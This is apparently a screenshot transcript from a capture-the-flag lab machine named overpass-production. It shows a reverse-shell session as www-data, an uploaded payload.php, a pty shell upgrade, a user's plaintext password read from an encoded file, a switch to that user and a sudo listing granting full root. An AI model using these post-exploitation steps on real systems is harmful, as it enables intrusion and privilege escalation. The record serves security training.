 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL